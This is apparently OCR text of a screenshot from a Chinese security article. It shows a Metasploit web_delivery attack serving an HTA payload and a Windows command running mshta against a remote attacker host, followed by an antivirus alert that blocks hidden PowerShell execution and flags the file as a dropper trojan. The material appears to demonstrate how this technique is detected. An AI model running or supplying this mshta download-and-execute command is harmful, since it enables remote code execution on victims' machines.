 ns View Split MultiExec Tunneling Packages Settings Help
2. 155. .16 (root)
msf6 exploit(multi/script/web_delivery) >
[*] 103. .198 hta_server - Delivering Payload
[*] 103. .198 hta_server - Delivering Payload
C:\WINDOWS\system32\cmd.exe
C:\Users\ >mshta http://155. .16:8080/HMoKjFfvIDrmI.hta
C:\Users\ >mshta http://155. .16:8080/HMoKjFfvIDrmI.hta
C:\Users\ >
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: mshta.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（37）
发现1项病毒威胁，已自动处理
HMoKjFfvIDrmI[1].hta
释放器木马
潇湘信安
详情